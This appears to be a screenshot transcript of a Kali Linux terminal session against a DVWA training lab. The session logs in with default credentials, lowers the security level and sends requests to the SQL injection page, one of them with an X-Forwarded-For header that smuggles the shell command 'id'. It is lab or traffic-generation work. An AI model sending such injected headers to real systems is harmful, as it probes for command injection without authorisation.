 ┌──(kali㉿kali)-[~/collecte]
└─$ cd ~/collecte
U=http://192.168.30.10/dvwa
rm -f cj.txt
T=$(curl -s -c cj.txt $U/login.php | grep -oP "user_token' value='\K[^']+")
curl -s -b cj.txt -c cj.txt -d "username=admin&password=password&Login=Login&
user_token=$T" $U/login.php -o /dev/null
T2=$(curl -s -b cj.txt -c cj.txt $U/security.php | grep -oP "user_token' valu
e='\K[^']+")
curl -s -b cj.txt -c cj.txt -d "security=low&seclev_submit=Submit&user_token=
$T2" $U/security.php -o /dev/null
curl -s -b cj.txt "$U/vulnerabilities/sqli/?id=1&Submit=Submit" -o /dev/null
-w "session : %{http_code}\n"
session : 200
┌──(kali㉿kali)-[~/collecte]
└─$ curl -s -b cj.txt -H "X-Forwarded-For: 10.0.0.9;id" "$U/vulnerabilities/s
qli/?id=1&Submit=Submit" -o /dev/null -w "entete X-Forwarded-For : %{http_cod
e}\n"
curl -s -b cj.txt -H "X-Forwarded-For: 8.8.8.8" "$U/vulnerabilities/sqli/?id=
2&Submit=Submit" -o /dev/null -w "entete normal : %{http_code}\n"
echo "envoye"
entete X-Forwarded-For : 200
entete normal : 200
envoye
┌──(kali㉿kali)-[~/collecte]
└─$
KA